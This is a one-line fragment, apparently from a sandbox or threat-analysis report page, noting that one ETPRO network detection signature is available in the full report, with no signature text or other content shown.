1 ETPRO signatures available at the full report